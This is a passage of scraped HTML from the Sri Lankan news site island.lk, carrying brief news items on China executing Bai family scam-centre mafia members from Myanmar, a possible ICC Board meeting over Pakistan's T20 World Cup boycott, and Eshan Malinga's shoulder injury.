									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/05/AlJazeer-office-raid-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/AlJazeer-office-raid-400x240.png 400w, http://island.lk/wp-content/uploads/2024/05/AlJazeer-office-raid-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/05/AlJazeer-office-raid-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/AlJazeer-office-raid-80x80.png 80w, http://island.lk/wp-content/uploads/2024/05/AlJazeer-office-raid-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Al Jazeera office raided as Israel takes channel off air</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-139574 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='139574' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/foreign-news/"><span class="mvp-post-cat left">Foreign News</span></a></h3>
												<h1 class="mvp-post-title left">China executes four more Myanmar mafia members</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 hour ago</span> <p>on</p> <span class="mvp-post-date">2026/02/2</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/priyan/" title="Posts by Priyan" rel="author">Priyan</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="450" src="http://island.lk/wp-content/uploads/2026/02/0cf9af20-ffec-11f0-a031-d51a6bff75dd.jpg.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/02/0cf9af20-ffec-11f0-a031-d51a6bff75dd.jpg.webp 800w, http://island.lk/wp-content/uploads/2026/02/0cf9af20-ffec-11f0-a031-d51a6bff75dd.jpg-300x169.webp 300w, http://island.lk/wp-content/uploads/2026/02/0cf9af20-ffec-11f0-a031-d51a6bff75dd.jpg-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">A Guangdong court convicted more than 20 of the Bai family's members and associates of fraud, homicide and injury (BBC)</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">China has executed four members of the Bai family mafia, one of the notorious dynasties that ran scam centres in Myanmar, state media report.</p>
</div>
</div>
</div>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">They were among 21 of the family&#8217;s members and associates who were convicted of fraud, homicide, injury and other crimes by a court in Guangdong province.</p>
</div>
</div>
</div>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">Last November the court sentenced five of them to death including the clan&#8217;s patriarch Bai Suocheng, who died of illness after his conviction, state media reported.</p>
</div>
</div>
</div>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">Last week, China executed 11 members of the Ming family mafia as part of its crackdown on scam operations in South East Asia that have entrapped thousands of Chinese victims.</p>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">For years, the Bais, Mings and several other families dominated Myanmar&#8217;s border town of Laukkaing, where they ran casinos, red-light districts and cyberscam operations.</p>
</div>
</div>
</div>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">Among the clans, the Bais were &#8220;number one&#8221;, Bai Suocheng&#8217;s son previously told state media after he was detained.</p>
</div>
</div>
</div>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">The Bais, who controlled their own militia, established 41 compounds to house cyberscam activities and casinos, authorities said. Within the walls of those compounds was a culture of violence, where beatings and torture were routine.</p>
</div>
</div>
</div>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">The Bai family&#8217;s criminal activities led to the deaths of six Chinese citizens, the suicide of one person and multiple injuries, the court said.</p>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">The Bais rose to power in Laukkaing in the early 2000s after the town&#8217;s then warlord was ousted in a military operation led by Min Aung Hlaing &#8211; who now leads Myanmar&#8217;s military government.</p>
<p class="sc-9a00e533-0 eZyhnA">The military leader had been looking for co-operative allies, and Bai Suocheng &#8211; then a deputy of the warlord &#8211; fitted the bill.</p>
</div>
</div>
</div>
<article>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">But the families&#8217; empires crashed in 2023, when Beijing became frustrated by the Myanmar military&#8217;s inaction on the scam operations and tacitly backed an offensive by ethnic insurgents in the area, which marked a turning point in Myanmar&#8217;s civil war.</p>
</div>
</div>
</div>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">That led to the capture of the scam mafias and their members were handed to Beijing.</p>
</div>
</div>
</div>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">In China, they became subjects of state documentaries which emphasised Chinese authorities&#8217; resolve to eradicate the scam networks.</p>
</div>
</div>
</div>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">With these recent executions Beijing appears to be sending a message of deterrence to would-be scammers.</p>
</div>
</div>
</div>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">Hundreds of thousands of people have been trafficked to run online scams in Myanmar and elsewhere in South East Asia, according to estimates by the United Nations.</p>
</div>
</div>
</div>
<div class="sc-9cd5bb24-0 lmzibM" data-component="text-block">
<div class="sc-cd6075cf-0 DQtHs">
<div class="sc-82b3c53b-0 IAFLu">
<p class="sc-9a00e533-0 eZyhnA">Among them are thousands of Chinese people, and their victims who they swindle billions of dollars from are mainly Chinese as well.</p>
<p>(<em><strong>BBC</strong></em>)</p>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/china-executes-four-more-myanmar-mafia-members/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/latest-news/"><span class="mvp-post-cat left">Latest News</span></a></h3>
												<h1 class="mvp-post-title left">No decision yet on ICC meeting to discuss Pakistan boycott</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 hour ago</span> <p>on</p> <span class="mvp-post-date">2026/02/2</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/priyan/" title="Posts by Priyan" rel="author">Priyan</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="720" src="http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1.png 1280w, http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1-300x169.png 300w, http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1-1024x576.png 1024w, http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1-768x432.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p>While speculation is rife about the sanctions the ICC could potentially levy on the PCB for the Pakistan government&#8217;s decision to boycott the T20 World Cup group match against India on February 15, the ICC is yet to decide if and when a Board meeting should be convened to discuss the issue.</p>
<p>Any discussions on sanctions normally take place at the ICC Board comprising the 12 Full Member boards and three representatives of the Associates along with the ICC chair. However, the ICC has not yet alerted the Board on any emergency meeting despite PCB indicating it is unlikely to respond officially in writing to the ICC on the boycott as well as the reason behind the government&#8217;s decision.</p>
<p>(<strong><em>Cricinfo</em></strong>)</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/no-decision-yet-on-icc-meeting-to-discuss-pakistan-boycott/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/latest-news/"><span class="mvp-post-cat left">Latest News</span></a></h3>
												<h1 class="mvp-post-title left">Shoulder injury casts doubt over Eshan Malinga&#8217;s T20 World Cup</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/02/2</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/priyan/" title="Posts by Priyan" rel="author">Priyan</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="450" src="http://island.lk/wp-content/uploads/2026/02/412799.6.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/02/412799.6.jpg 800w, http://island.lk/wp-content/uploads/2026/02/412799.6-300x169.jpg 300w, http://island.lk/wp-content/uploads/2026/02/412799.6-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Eshan Malinga was hurt in the process of delivering the ball ( Cricinfo)</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p>Eshan Malinga will miss Sri Lanka&#8217;s  third T20I&#8217;s aginst England on Tuesday with a dislocated shoulder, Sri Lanka Cricket (SLC) has announced. ESPNcricinfo also understands that the 24-year-old quick had been named in Sri Lanka&#8217;s World Cup squad &#8211; which  is yet to be publicly announced by SLC &#8211; but now that is also in jeopardy following the freak injury in Sunday&#8217;s T20I defeat to England in Pallekele.</p>
<p>The incident occurred in the eighth over of England&#8217;s chase as Malinga bowled the first ball following resumption of play after a lengthy rain interval. Upon delivery release Malinga seemingly tweaked his left (non-bowling) shoulder, and clutched it falling to the floor mid followthrough. The delivery itself was wayward, arriving above waist height and given as a no-ball.</p>
<p>&#8220;He will return to Colombo today, where he will undergo an MRI scan to assess the extent of the injury and determine the next course of action,&#8221; stated an SLC media release.</p>
<p>It&#8217;s a cruel blow for Malinga, who had shot up Sri Lanka&#8217;s seam-bowling pecking order following an impressive debut IPL stint in 2025. He had picked up eight wickets in his eight T20Is since debuting in November with a strike rate of 17.1.</p>
<p>No replacement was announced in the squad, and Pramod  Madushan is the only other seamer available. He had been touted as a backup to Dushmantha Chameera ahead of the series, and will now likely slot in for Malinga.</p>
<p>With SLC delaying the announcement of their World Cup squad, it&#8217;s unclear if Malinga will retain his spot or not in the 15. Any change to the squad post the January 31 squad announcement deadline would also require ICC&#8217;s approval.</p>
<p>If they were to make a change however, Sri Lanka are spoilt for choice in the fast-bowling department. The two frontrunners are seemingly Madushan and Nuwan Thushara. Madushan will likely get to stake his claim in the third T20I, while Thushara has been key contributor to Sri Lanka&#8217;s T20I exploits over the past year. The likes of Asitha Fernando, Binura Fernando and Dilshan Madushanka are also in contention, with the latter two the only left-armers.</p>
<p>(<strong><em>Cricinfo</em></strong>)</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/shoulder-injury-casts-doubt-over-eshan-malingas-t20-world-cup/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/china-executes-four-more-myanmar-mafia-members/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/02/0cf9af20-ffec-11f0-a031-d51a6bff75dd.jpg-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/02/0cf9af20-ffec-11f0-a031-d51a6bff75dd.jpg-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/02/0cf9af20-ffec-11f0-a031-d51a6bff75dd.jpg-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Foreign News</span><span class="mvp-cd-date left relative">1 hour ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>China executes four more Myanmar mafia members</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/no-decision-yet-on-icc-meeting-to-discuss-pakistan-boycott/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">1 hour ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>No decision yet on ICC meeting to discuss Pakistan boycott</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/shoulder-injury-casts-doubt-over-eshan-malingas-t20-world-cup/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/02/412799.6-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/02/412799.6-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/02/412799.6-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">2 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Shoulder injury casts doubt over Eshan Malinga&#8217;s T20 World Cup</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/showers-expected-in-the-northern-north-central-eastern-western-uva-sabaragamuwa-southern-and-central-provinces/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/05/Weather-4-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/05/Weather-4-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/05/Weather-4-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Weather</span><span class="mvp-cd-date left relative">13 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Showers expected in  the Northern, North-central, Eastern, Western, Uva, Sabaragamuwa, Southern  and Central provinces</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/development-officers-threaten-to-intensify-their-protest/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/02/strike-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/02/strike-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/02/strike-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">14 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Development Officers threaten to intensify their protest</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/auditor-general-to-be-appointed-tomorrow/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/02/bimal-rathnayake-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/02/bimal-rathnayake-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/02/bimal-rathnayake-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">14 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Auditor General to be appointed tomorrow</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
